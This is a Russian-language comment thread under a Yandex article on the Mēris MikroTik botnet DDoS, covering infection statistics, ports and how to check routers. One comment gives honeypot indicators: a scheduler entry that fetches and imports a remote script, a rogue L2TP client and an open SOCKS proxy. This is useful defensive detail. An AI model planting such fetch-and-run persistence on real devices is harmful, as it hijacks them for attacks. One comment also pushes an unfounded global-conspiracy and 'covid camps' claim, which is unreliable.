10.09.2021 17:50… что нетрудно, после быстрого взгляда на первую же диаграмму из поста: там не заметно превалирования до критично-уязвимых версий RouterOS, и объяснение этого от микротиковцев (апдейт накатили, а пароли не поменяли) также выглядит весьма натянуто…

ynikitenko

09.09.2021 18:12+1"Атаки ориентированы на эксплуатацию RPS (подтверждено)" - поясните, пожалуйста. В статье не полностью разобрался.

ainu

10.09.2021 14:00+2Атакующие не:

1. Пытаются сделать огромный POST запрос

2. Использовать уязвимость в протоколах или ПО атакуемых машин

3. Открыть 100500 соединений и ждать

4. Забить трафик гигабитами в секунду.

5.… и т.д.

Вместо этого они пытаются сделать много-много запросов.

AlexGluck

09.09.2021 19:00Вот эта статья о ддос вроде тоже ничего не дала, но гораздо лучше обезьян из сбера.

Mur81

09.09.2021 19:41+4Странно, я ранее читал, что например Россия и Бразилия одни из крупнейших потребителей продукции MikroTik, а в США они не очень распространены. По приведённой таблице 42,6% зомби-хостов в США, в Бразилии — 2,8%, а Россия даже в топ не вошла. Впрочем в достоверности данных по распределению по странам уверенности конечно нет. Хотя в России MikroTik точно очень распространён. Значит опять «у них» скажут, что русские хакеры виноваты. А «у нас» скажут, что вокруг враги.

И я кстати ни разу не удивлюсь если окажется, что никакой уязвимости и вовсе нет, а все эти сотни тысяч микротов просто были криво настроены и торчали в интернет голым задом.

Maxim_Q

09.09.2021 21:14+1Для распространенности нужно учитывать сколько всего там пользователей интеренена в других странах и сколько в процентном отношении любителей микротика.

Например у нас 1000 челокек пользуется интренетом и из них 100 человек купили микротик, итого 10%. Распространенность 10%.

У них 10 000 челокек пользуется интернетом и из них 200 человек сидит с микротиком, это не в два раза больше, это всего 2% против 10%.

Mur81

09.09.2021 22:39Я думаю, что там имелось в виду именно абсолютное количество устройств. Впрочем я не помню где я это читал и откуда вообще эти данные были.

Но в любом случае очень странное процентное распределение.

ximaera

09.09.2021 23:07+2Комментарий из сообщества североамериканских операторов связи:

Mikrotik is a very popular router in small to medium ISPs, running, well, everything.

sebres

15.09.2021 18:48В приведённой таблице не микротики (и вероятно даже не зомби-хосты), а грубо говоря количество точек с активным TCP-listener на 5678 порту, ибо:

Возможно, Mikrotik и Linksys не единственные, но у нас нет другого выбора, кроме как предположить, что 328 723 – это и есть число хостов в активном ботнете.

Например, у меня рутер тоже 5678 портом наружу торчит, но ваш покорный слуга использует его для совершенно других нужд (порт то как бы для RRAC изначально), и у меня не микротик, но меня возможно тоже посчитали.

Странно, что сперва речь шла про комбинацию с портом 2000:

Однако конкретная комбинация порта 2000 с «Bandwidth test server» и порта 5678 с «Mikrotik Neighbor Discovery Protocol» почти не оставляет почвы для сомнений в наших выводах.

Но просканировали почему-то только на предмет открытости TCP 5678:

... мы решили проверить TCP-порт 5678 с помощью Qrator.Radar

gameplayer55055

09.09.2021 19:47А как вы их успеваете заблочить? Чисто из-за пайплайнинга, или что-то ещё есть?

Просто припустим большой ботнет начнет качать index.html. как их отфильтровать от пользователей?

И ещё вопрос, как дела предстоят с http2? Там будет атака хуже/лучше?

vasilevss

09.09.2021 23:54-3Не большой сторонник теорий заговора, но где-то проскакивала новость, что РКН "успешно" протестировал блокировку vpn сервисов. Совпадение?

BasilioCat

10.09.2021 10:51Кроме того, мы направили всю собранную информацию в профильные организации.

А у этих профильных организаций, под которыми, видимо, понимаются борцы с DDoS-атаками, нет ли какой-нибудь ассоциации для координации усилий? Или каждый считает собранные блэклисты своим конкуретным преимуществом, и с другими в общем случае не делится?

amarao

10.09.2021 16:41+3Для тех, кто не понимает, что такое 20MRPS. Если каждый запрос (аммортизированно) - это порядка 200 байт заголовков и запроса, то речь идёт про примерно 40 гигабит осмысленного трафика с запросами на каждый из которых сервера должны ответить. Не пустого флуда, который на сетевом уровне режется на достаточно толстом оборудовании с малыми проблемами, а самого что ни на есть "живого" и напоминающего клиентский.

dtmse

12.09.2021 13:11+1Вопрос: каким образом был получен график распределения версий RouterOS из статьи?

r0zh0k

12.09.2021 17:30Каким образом я могу проверить свой роутер на зараженность?

andryu

13.09.2021 08:59+1Ответ разработчиков:

В частности, мы предлагаем отключить SOCKS и заглянуть в меню Система -> Планировщик. Отключите все правила, которые вы не можете определить. По умолчанию правил планировщика быть не должно, а SOCKS должен быть выключен.

r0zh0k

13.09.2021 14:54+1Спасибо, Socks у меня отключен а в планировщике вообще ничего нет. Значит я в порядке?

andryu

13.09.2021 15:10+3На счёт вас не знаю, а mikrotik с высокой долей вероятности чумой не заразился :)

trak

14.09.2021 14:18Тут требуется, фото. (На самом деле Вы задали вопрос, который интересновал и меня, я только пару дней как купил и поставил микротик)

w0rms

13.09.2021 21:16+3Проверить:

- system->scheduler на наличие незнакомого плана (у моей honeypot это был план

name="U6"

interval=3m o

n-event=/tool fetch url=http://strtbiz.site/poll/7edc6ee2-154f-47f1-b430-07871f8e9c40

mode=http

dst-path=7wmp0b4s.rsc\r\n/import 7wmp0b4s.rsc

policy=ftp,reboot,read,write,policy,test,password,sniff,sensitive )

- ppp->Interface на наличие незнакомого l2tp-клиента (мой вариант

name="lvpn"

connect-to=s71.leappoach.info

user="user5589762"

password="pass5589762" )

- ip->socks ( enabled: yes

port: 5678

connection-idle-timeout: 2m

max-connections: 200

version: 4

auth-method: none)

EdjKa

13.09.2021 21:17Зацепился за слово Mēris, т.к сам из Латвии, открыл статью - а тут такое. Пользую hapac2, как узнать что я не в ботнете? Без ответа не усну :)

r0zh0k

13.09.2021 22:34На один коммент выше смотрите https://habr.com/ru/company/yandex/blog/577026/comments/#comment_23479818

ctocopok

13.09.2021 21:17Открыт TCP 2000, но закрыт TCP 5678

Устройство взломано?

Яндекс недавно стал говорить, при поиске, что мои запросы похожи на автоматические. То ли действительно мой роутер к нему активно долбился, то ли ip попал в базу адресов с открытым 2000, а потому - подозрителен.

Как бы выяснить...

maxwolf

16.09.2021 13:29Открытый порт 2000 скорее всего означает, что на вашем микротике включен bandwidth test server. Если вас это смущает, его можно просто выключить.

AcidVenom

16.09.2021 14:02Это означает, что на внешний интерфейс ваш роутер принимает пакеты, а не дропает их.

Выключая сервер BT вы лечите симптомы, а не причину.

1name

14.09.2021 19:07-520 млн RPS — это самая крупная атака из известных за всю историю интернета.

20 млн запросов в секунду? Я правильно понял? И это самая крупная атака за всю историю интернета?! - Аж как-то смешно... Процессор 1 GHz способен обрабатывать миллиард операций в секунду. А 20 млн, мне кажется это нормальная рабочая нагрузка для поисковой системы, типа Google, а для Яндекса это по всей видимости - подвиг...

BarakAdama Автор

14.09.2021 21:25+1Вы сравнили запрос к сервису с базовой операцией на процессоре? :)

1name

15.09.2021 19:57-4Я сравнил вычислительные возможности одного ПК с одной точкой доступа к интернету, с этой "дос.атакой тысячелетия" :) Например длина запроса "привед медвед" = 25 байт. Делим 1024 / 25 = 40,96 запросов в 1KB; Округляем до 41 и умножаем на 1024 = 41984 запросов в 1Мб * 100 = 4 198 400 возможных запросов длиной 25 байт в 100 мегабайтах. Сократите длину запроса до "null" (4 байта) и вы получите где-то 21,8 млн RPS.

Чтоб отправить 100Мб за секунду, нужна скорость интернета до 1 Гигабит и 1 ПК с обычным процессором. Никаких 200 000 устройств для этого не нужно. На сколько я знаю, в некоторых странах уже есть домашний интернет со скоростью 1Гбит/с.

Поисковые системы, такие как Яндекс, Google и др., просто обязаны иметь ширину канала гораздо больше, если они позиционируют себя глобальной поисковой системой.

Я бегло прочитал статью и не увидел время (продолжительность) предполагаемой DDoS-атаки. Возможно это было совпадение, и в какой-то момент в систему поступил 21 миллион реальных запросов. Сегодня интернетом пользуются около 4-х миллиардов людей... Поправьте меня пожалуйста, если я где-то ошибся.

мы в Яндексе собрали данные о 56 000 атакующих устройств

- по моему у вас система просто тупит :)

BarakAdama Автор

15.09.2021 20:31Ключевая ошибка в том, что вы запросы начали переводить в веса. В этом нет никакого смысла.

Но я по-прежнему надеюсь, что это просто троллинг такой :)

1name

17.09.2021 07:37-1Ключевая ошибка в том, что вы запросы начали переводить в веса.

По вашему электрический сигнал не имеет размерности? Или это кто-то на электростанции игрался рубильником, отправляя нули и единицы на сервера Яндекса, и таким образом сделал досатаку?

Для общего развития:

Сигнал — материальное воплощение сообщения для использования при передаче, переработке и хранении информации.

Но я по-прежнему надеюсь, что это просто троллинг такой :)

По ходу это вы тролите людей своей статьёй. А админы (или хз. кто), делают карму людям XD И в таком случае, всё это танцы с бубном.

garikrin

15.09.2021 20:35-4Ребят, не верьте им. Это самый глобальный сговор в истории.

Вот уже Яндекс заговорил о кибератаках. Все по сценарию. Один и тот же фейк со Сбером (читайте новость на хбре недельной даности). Ждите переворот этой осенью.

Напоминаю что 2 месяца назад прошел всемирный киберполигон, на котором те же люди, которые стоят за короновирусом , запланировали кибератаки. Это аналог события 201 (читайте Википедию) на котором за 74 дня до пандемии они говорили о будущей "внезапной" пландемии....

Будет переход на единую цифровую валюту после этого и весь кавидный режим ужесточат!

И похоже не будет доступа к деньгам. Не будет света, интернета несколько дней и будут эвакуации людей в кавид лагеря.

Готовьтесь.

Неделю назад аналогичная кибератака "произошла" на Сбер. Греф, Мишустин, Шваб - участники кибеполигона.

Кто то ещё сомневается во всемирном заговоре элит?

Это самый глобальный фейк развод, ребят. И се с ужасным кавидом это все звенья одной цепи и кусочки одного пазла, кто до сих пор не понимает. Нас всех хотят поиметь этой осенью.

Яндек работает на правительство РФ. Аналгично как гугл работает на правительсво США. Читай на мировое правительство, закулисье.

Всем пора просыпаться.

SmaugRrotarr

17.09.2021 18:21Когда эта новость появилась - сразу побежал проверять свой микрот на наличие вот этих вот проблем. В итоге всё оказалось хорошо, но проверить никогда не лишне.

Не смотря на явные признаки отношения атаки к микротам, думаю справедливо допустить, что среди ботнетов есть огромное количество и других устройств. Не думаю, что только с микротами неосторожно обращаются, а различные кинетики до 2018 года выпуска тоже сами не обновятся, если им не сказать. Что и говорить, два года назад сам менял в одной бюджетной организации DIR-100 на микрот. Вот смех смехом, а мы думали их хоть какой-то админ обслуживает и меняет оборудование раз в N лет. Так что комментарии о том, что микроты не стоит нигде ставить, на мой взгляд, чистой воды предвзятое отношение. Хотя следует быть внимательным с этим изделием латвийского гения. Нет-нет, да найдётся какой-то небольшой баг, над которым потом голову ломаешь час.

Больше всего интересно, возможно ли определить центральный источник этой атаки? Очевидно, что за всем этим стоят живые люди, которые выявляют уязвимости, совершают взлом, дают распоряжение запустить использование уязвимости, да и нажимают нужную комбинацию клавиш для её запуска. Может быть есть и те, кто разработают методику поиска хотя бы части виновников?

К слову, помнится на хабре читал статью энтузиаста, который находил в интернете и исправлял эту самую уязвимость. Возможно, стоит связаться с ним и им подобным соответствующим инстанциям для помощи в решении проблемы на официальном уровне?

volk

А как читается это латышское название?

vtv

"мэрис", с ударением на "э"

event1

"мээрис". Черта над гласной ("макрон" по-научному) в латышском — это знак долготы.